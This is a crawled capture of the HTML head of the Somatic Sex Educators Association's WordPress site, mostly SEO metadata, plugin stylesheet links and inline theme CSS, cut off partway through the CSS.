

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fokus-kollektiv.de/profile.php/goods/D?product_id=451649&c=Sydney
body_size: 40324
content:

<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://somaticsexeducators.com/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SSEA - SSEA</title>
	<link rel="canonical" href="https://somaticsexeducators.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SSEA - SSEA" />
	<meta property="og:description" content="The Somatic Sex Educators Association The Mission of the SSEA is to offer public education, professional trainings and ongoing professional development in support of somatic sex education and sexological bodywork in Canada, the United States, and around the world. View Webinars BIPOC Scholarship Somatic Sex Education Practitioners All Practitioners → Victoria, BC Victoria, BC Canada [&hellip;]" />
	<meta property="og:url" content="https://somaticsexeducators.com/" />
	<meta property="og:site_name" content="SSEA" />
	<meta property="article:modified_time" content="2023-10-12T17:42:11+00:00" />
	<meta property="og:image" content="https://somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4-150x150.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://somaticsexeducators.com/","url":"https://somaticsexeducators.com/","name":"SSEA - SSEA","isPartOf":{"@id":"https://somaticsexeducators.com/#website"},"about":{"@id":"https://somaticsexeducators.com/#organization"},"primaryImageOfPage":{"@id":"https://somaticsexeducators.com/#primaryimage"},"image":{"@id":"https://somaticsexeducators.com/#primaryimage"},"thumbnailUrl":"https://somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4-150x150.png","datePublished":"2018-08-10T17:44:18+00:00","dateModified":"2023-10-12T17:42:11+00:00","breadcrumb":{"@id":"https://somaticsexeducators.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://somaticsexeducators.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://somaticsexeducators.com/#primaryimage","url":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4.png?fit=1200%2C800&ssl=1","contentUrl":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2022/05/placeholder-4.png?fit=1200%2C800&ssl=1","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://somaticsexeducators.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://somaticsexeducators.com/#website","url":"https://somaticsexeducators.com/","name":"SSEA","description":"Membership","publisher":{"@id":"https://somaticsexeducators.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://somaticsexeducators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://somaticsexeducators.com/#organization","name":"SSEA","url":"https://somaticsexeducators.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://somaticsexeducators.com/#/schema/logo/image/","url":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&ssl=1","contentUrl":"https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&ssl=1","width":609,"height":337,"caption":"SSEA"},"image":{"@id":"https://somaticsexeducators.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SSEA &raquo; Feed" href="https://somaticsexeducators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSEA &raquo; Comments Feed" href="https://somaticsexeducators.com/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=03c51a0b4383fed0917831f3ea9aefda' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1779-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1779.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://somaticsexeducators.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://somaticsexeducators.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css' href='https://somaticsexeducators.com/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.26' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.5' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava-child/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 40px; }h2,.h2-style { font-size: 34px; }h3,.h3-style { font-size: 26px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #f55047; }a:hover { color: #3b3d42; }blockquote {color: #f55047;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #f55047;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #f55047;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #f55047;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #f55047;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #f55047;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,118,109);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #f55047;background-color: #f55047;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 16px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,118,109);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #f55047;background-color: #f55047;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #f55047;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #f55047;}.btn-style .post-categories a {color: #ffffff;background-color: #f55047;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,118,109);}.sticky-label {color: #ffffff;background-color: #f55047;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #f55047;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #f55047;}.invert-hover.has-post-thumbnail 